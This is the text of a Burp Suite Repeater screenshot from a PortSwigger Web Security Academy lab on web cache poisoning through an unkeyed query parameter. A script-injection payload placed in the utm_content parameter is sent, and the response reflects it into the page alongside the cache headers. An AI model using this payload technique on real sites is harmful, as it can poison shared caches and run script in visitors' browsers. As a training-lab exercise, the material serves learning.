 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a0a00830324228281950caa00020010.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0a0a00830324228281950caa00020010.web-security-academy.net
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua:
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: ""
4 Referer: https://portswigger.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Nj09t3UyN8lVxyT8W123ZXOObOz76Aeb; Secure; HttpOnly;
SameSite=None
4 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e;
Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8474
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a0a00830324228281950caa00020010.web-security-academy.net/?utm_cont
ent='/>
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>
18 </head>
19 <body>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
Inspector